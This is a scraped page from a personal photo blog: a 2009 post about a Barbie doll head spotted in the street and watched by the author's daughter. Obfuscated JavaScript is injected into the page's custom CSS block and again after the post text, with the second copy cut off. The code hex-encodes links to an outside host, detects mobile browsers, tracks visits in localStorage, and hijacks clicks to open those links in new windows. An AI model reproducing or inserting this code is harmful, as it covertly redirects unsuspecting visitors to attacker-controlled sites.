(-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/14326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2009/02/barbies_head/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=14326' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-14326 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-14326"
					class="nv-single-post-wrap col post-14326 post type-post status-publish format-standard hentry tag-barby-head tag-body-parts">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">barbie&#8217;s head</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2009-02-02T03:59:35+00:00" content="2009-02-02">Monday 02 Feb 09</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div style="">
<div style=""><a href="http://www.funkypancake.com/blog/media/090201_850_img_2833.html" onclick="window.open('http://www.funkypancake.com/blog/media/090201_850_img_2833.html', 'popup', 'width=450,height=600,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0' ); return false"><img fetchpriority="high" decoding="async" src="http://www.funkypancake.com/blog/media/090201_850_img_2833-thumb-225x300.jpg" alt="090201_850_img_2833.jpg" width="225" height="300" /></a></p>
<p>on the way back from church yesterday i spotted this barbie head in the street.&nbsp; we nearly ran over it, but we didn&#8217;t.&nbsp; however, it was in sight of our house so i went with the girls to check it out.</div>
</div>
<div style=""><a href="http://www.funkypancake.com/blog/media/080302-090129_350d_img_4035.html" onclick="window.open('http://www.funkypancake.com/blog/media/080302-090129_350d_img_4035.html', 'popup', 'width=800,height=533,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0' ); return false"><br /></a></div>
<div style=""><a href="http://www.funkypancake.com/blog/media/090130_850_img_2824.html" onclick="window.open('http://www.funkypancake.com/blog/media/090130_850_img_2824.html', 'popup', 'width=450,height=600,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0' ); return false"><br /></a></div>
<div style=""><a href="http://www.funkypancake.com/blog/media/090201_850_img_2829.html" onclick="window.open('http://www.funkypancake.com/blog/media/090201_850_img_2829.html', 'popup', 'width=450,height=600,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0' ); return false"><img decoding="async" src="http://www.funkypancake.com/blog/media/090201_850_img_2829-thumb-225x300.jpg" alt="090201_850_img_2829.jpg" width="225" height="300" /></a></p>
<p>it was a well maintained barbie head.&nbsp; esther said she could tell it had been well looked after by the hair styling.&nbsp; she kept an eye on it all afternoon as it slowly made its way down the hill.&nbsp; she watched it through her binoculars from her bedroom window</p>
<div style=""><a href="http://www.funkypancake.com/blog/media/090201_850_img_2825.html" onclick="window.open('http://www.funkypancake.com/blog/media/090201_850_img_2825.html', 'popup', 'width=800,height=600,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0' ); return false"><img decoding="async" src="http://www.funkypancake.com/blog/media/090201_850_img_2825-thumb-300x225.jpg" alt="090201_850_img_2825.jpg" width="300" height="225" /></a></div>
<div style=""><a href="http://www.funkypancake.com/blog/media/090201_850_img_2833.html" onclick="window.open('http://www.funkypancake.com/blog/media/090201_850_img_2833.html', 'popup', 'width=450,height=600,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0' ); return false"><br /></a></div>
</div>
<div style="">as it went dark it seemed to have rested up by a curb.&nbsp; we&#8217;re promised snow tonight so i&#8217;m not sure what state she&#8217;ll be in tomorrow.<a href="http://www.funkypancake.com/blog/media/090201_850_img_2835.html" onclick="window.open('http://www.funkypancake.com/blog/media/090201_850_img_2835.html', 'popup', 'width=600,height=600,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0' ); return false"><br /></a></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 